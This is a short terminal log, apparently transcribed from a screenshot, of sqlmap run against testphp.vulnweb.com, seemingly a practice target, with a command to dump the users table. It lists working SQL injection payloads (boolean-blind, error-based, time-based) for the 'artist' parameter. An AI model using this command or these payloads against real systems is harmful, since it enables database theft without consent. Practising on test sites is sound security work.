 (kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 05:52:49 /2025-05-29/
[05:52:50] [INFO] resuming back-end DBMS 'mysql'
[05:52:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 5471=5471
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x71787a6a71,(SELECT (ELT(1222=1222,1))),0x7178706271),1222)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2097 FROM (SELECT(SLEEP(5)))FEyV)